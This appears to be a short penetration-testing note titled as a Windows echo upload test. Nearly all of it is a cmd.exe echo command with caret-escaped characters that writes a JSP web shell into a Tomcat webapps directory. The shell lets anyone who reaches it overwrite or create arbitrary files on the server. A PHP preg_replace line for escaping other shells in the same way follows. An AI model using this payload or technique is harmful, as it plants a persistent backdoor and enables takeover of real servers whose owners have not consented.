 Windows echo上傳測試
• cmd.exe+/c+echo+^<^%^@page^+language^=^"java^"^%^>^<^%^@page^+import^=^"java^.io^.File
^,java^.io^.OutputStream^,java^.io^.FileOutputStream^"^%^>^<html^>^<body^>^<form^+action^=^"^
#^"^+method^=^"post^"^>^<input^+size^=^"90^"^+value^=^"^<^%^=application^.getRealPath^(^"^/^"
^)^%^>^"^+name^=^"p^"^>^<br^>^<textarea^+rows^=^"20^"^+cols^=^"80^"^+name^=^"t^"^>^<^/text
area^>^<br^>^<input^+type^=^"hidden^"^+value^=^"1^"^+name^=^"m^"^>^<^/form^>^<^%String^+
m^=request^.getParameter^(^"m^"^)^;if^(m^!^=null^&^&m^.equals^(^"1^"^)^)^{String^+p^=request^.
getParameter^(^"p^"^)^;String^+t^=request^.getParameter^(^"t^"^)^;File^+f^=new^+File^(p^)^;if^(f^.e
xists^(^)^)^{f^.delete^(^)^;^}try^{OutputStream^+o^=new^+FileOutputStream^(f^)^;o^.write^(t^.getByt
es^(^)^)^;o^.close^(^)^;^%^>success^<^%^}catch^(Exception^+e^)^{^%^>failed^<^%^}^}^%^>^<^/bo
dy^>^<^/html^>>"D:Program+FilesApache+Software+FoundationTomcat+6.0webappscchtfman.j
sp"
20
preg_replace('/(W)/', '^$1', ‘your shell’, -1, $count);
 
